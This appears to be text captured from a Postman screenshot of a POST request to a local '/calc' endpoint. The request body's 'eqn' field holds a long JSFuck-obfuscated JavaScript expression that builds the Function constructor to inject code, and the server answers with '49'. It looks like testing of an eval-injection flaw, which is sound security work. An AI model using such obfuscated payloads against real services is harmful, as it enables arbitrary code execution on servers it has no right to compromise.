 POST http://localhost:3008/ca
http://localhost:3008/calc
Save
POST
http://localhost:3008/calc
Send
Params Authorization Headers (9) Body Pre-request Script Tests Settings Cookies
none form-data x-www-form-urlencoded raw binary JSON Beautify
1 {
2 "eqn":"[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]][([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+
[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!
+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+[]]+([][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+
(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+
[+[]]]+(!![]+[])[+!+[]]]((!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+([][[]]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+!+
[]]+(+[![]]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+!+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+(+(!+[]+!+
[]+!+[]+[+!+[]]))[(!![]+[])[+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([]+[])[([]
[(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+[]]]+[])[!+[]+!+[]+!+[]]+(!![]+[][(![]+[])[+[]]+(![]+[])[!+[]+!+[]]+(!
[]+[])[+!+[]]+(!![]+[])[+[]]])[+!+[]+[+[]]]+([][[]]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+([][[]]+[])[+
Body Cookies Headers (7) Test Results Status: 200 OK Time: 8 ms Size: 228 B Save Response
Pretty Raw Preview Visualize HTML
1 49